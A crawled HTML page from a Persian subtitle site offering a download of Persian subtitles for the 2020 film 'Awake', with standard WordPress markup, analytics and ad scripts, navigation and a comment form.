

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/movies/awake-2020/
body_size: 11961
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود زیرنویس فارسی فیلم Awake 2020 - بلو سابتایتل</title>
	<meta name="description" content="دانلود زیرنویس فارسی فیلم Awake 2020 ایچی پس از رها کردن رویای خود برای تبدیل شدن به یک حرفه ای شوگی، خود را به سمت ایجاد" />
	<link rel="canonical" href="https://blue-subtitle.com/movies/awake-2020/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی فیلم Awake 2020 - بلو سابتایتل" />
	<meta property="og:description" content="دانلود زیرنویس فارسی فیلم Awake 2020 ایچی پس از رها کردن رویای خود برای تبدیل شدن به یک حرفه ای شوگی، خود را به سمت ایجاد" />
	<meta property="og:url" content="https://blue-subtitle.com/movies/awake-2020/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2024-01-27T12:09:12+00:00" />
	<meta property="og:image" content="https://blue-subtitle.com/wp-content/uploads/2022/02/Awake-2020.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="282" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/movies/awake-2020/","url":"https://blue-subtitle.com/movies/awake-2020/","name":"دانلود زیرنویس فارسی فیلم Awake 2020 - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/movies/awake-2020/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/movies/awake-2020/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/02/Awake-2020.jpg","datePublished":"2022-02-19T12:04:18+00:00","dateModified":"2024-01-27T12:09:12+00:00","description":"دانلود زیرنویس فارسی فیلم Awake 2020 ایچی پس از رها کردن رویای خود برای تبدیل شدن به یک حرفه ای شوگی، خود را به سمت ایجاد","breadcrumb":{"@id":"https://blue-subtitle.com/movies/awake-2020/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/movies/awake-2020/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/movies/awake-2020/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/02/Awake-2020.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/02/Awake-2020.jpg","width":200,"height":282},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/movies/awake-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"Movies","item":"https://blue-subtitle.com/movies/"},{"@type":"ListItem","position":3,"name":"دانلود زیرنویس فارسی فیلم Awake 2020"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی فیلم Awake 2020 خوراک دیدگاه‌ها" href="https://blue-subtitle.com/movies/awake-2020/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.11 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=71102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fawake-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fawake-2020%2F&#038;format=xml" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular movies-template-default single single-movies postid-71102 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


<div class="Body Container">
    <div class="Content">
        <div class="Container">
            <div class="bnr" id="ads_hd_bt"><a href="https://www.downloadfiilm.com/contact" target="_blank" border="0"><img decoding="async" src="https://blue-subtitle.com/wp-content/uploads/2024/01/downloadfilm-728x90-1.gif"></a>
</div>


            <div class="TpRwCont TpRCol">
                <main>
            <article class="TPost Single">
                <header>
                    <h1 class="Title">دانلود زیرنویس فارسی فیلم Awake 2020</h1>

                    <h2 class="SubTitle"> زیرنویس Awake 2020 </h2>
                    <div class="Image">
                        <figure>
                            <img src="https://blue-subtitle.com/wp-content/uploads/2022/02/Awake-2020.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Awake 2020" />                        </figure>
                    </div>
                    <span style="font-size: 14pt;">دانلود زیرنویس فارسی فیلم Awake 2020 ایچی پس از رها کردن رویای خود برای تبدیل شدن به یک حرفه ای شوگی، خود را به سمت ایجاد یک برنامه کامپیوتری شوگی مبتنی بر هوش مصنوعی می اندازد و دنیای کاملاً جدیدی را پیدا می کند. (<span style="color: #ffff00;"><strong>زیرنویس اضافه شد</strong></span>)</span>                </header>

                <footer class="ClFx">

                    <p class="Info">
                        <span class="Time fa-clock far"> 1h 59m </span><span class="View fa-eye"> 683 بازدید</span>                    </p>
                    <ul class="ListPOpt">
                                                <li>
                            <a href="#!" rel="nofollow noopener" class="Fcb fa-facebook-f fab" onclick="window.open('https://www.facebook.com/sharer.php?u=https://blue-subtitle.com/movies/awake-2020/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-twitter fab" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://blue-subtitle.com/movies/awake-2020/&amp;text=دانلود زیرنویس فارسی فیلم Awake 2020&amp;tw_p=tweetbutton&amp;url=https://blue-subtitle.com/movies/awake-2020/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-reddit fab" onclick="window.open('https://www.reddit.com/submit?url=https://blue-subtitle.com/movies/awake-2020/&title=دانلود زیرنویس فارسی فیلم Awake 2020', 'Reddit', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                    </ul>
                </footer>

                <div class="TPostBg Objf">
                    <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Awake 2020" />                </div>
            </article>
                    <div class="Wdgt"><div class="Title">لینک ها</div><div class="TPTblCn LnksTb"><table><thead><tr><th>#</th><th>نوع</th><th>هماهنگ با نسخه</th></tr></thead><tbody><tr><td> <span class="Num">01</span> </td><td> <a href="#!" class="Button STPb" data-url="aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8/dHJkb3dubG9hZD0wJnRyaWQ9NzExMDImdHJ0eXBlPTE=" data-lmt="eyJpYXQiOjE3NjIzNTUwNTAsImV4cCI6MTc2MjM1NTM1MCwibG10Ijp7ImlkIjo3MTEwMn19" data-link>دانلود</a> </td><td> <span class="badge ttu white-co primary-bg fwb pdx brd1 fz12 mgr mgb">WEBDL</span> </td><td>  </td></tr></tbody></table></div></div>
                    <div class="MovieInfo TPost Single">
                        <div class="MovieTabNav">
                            <div class="Lnk on" data-tab="MvTb-details">جزئیات</div>
                            <div class="Lnk" data-tab="MvTb-cast">بازیگران</div>
                        </div>

                        <div class="MvTbCn on anmt" id="MvTb-details">
                            <ul class="InfoList">
                                <li class="fa-bullseye"><strong class="fwb">ژانر</strong> <a aria-label="ورزشی" href="https://blue-subtitle.com/category/%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">ورزشی</a> </li><li class="fa-bullseye"><strong class="fwb">Tags</strong> <a href="https://blue-subtitle.com/tag/%d8%a8%d9%84%d9%88-%d8%b3%d8%a7%d8%a8%d8%aa%d8%a7%db%8c%d8%aa%d9%84/" rel="tag">بلو سابتایتل</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">دانلود زیرنویس فارسی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85/" rel="tag">دانلود زیرنویس فارسی فیلم</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-awake-2020/" rel="tag">دانلود زیرنویس فارسی فیلم Awake 2020</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85/" rel="tag">دانلود فیلم</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3/" rel="tag">زیرنویس</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-awake-2020/" rel="tag">زیرنویس Awake 2020</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">زیرنویس فارسی</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-awake-2020/" rel="tag">زیرنویس فارسی فیلم Awake 2020</a> </li>                            </ul>
                        </div>

                        <div class="MvTbCn anmt" id="MvTb-cast">
                            <ul class="ListCast Rows AF A06 B03 C02 D20 E02">
                                                            </ul>
                        </div>

                        <div class="TPostBg Objf">
                            <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Awake 2020" />                        </div>
                    </div>

                    <div class="Wdgt">
    <div class="Title">
        دیدگاه <span>0</span>    </div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/awake-2020/#respond" style="display:none;">لغو پاسخ</a></small><form action="https://blue-subtitle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
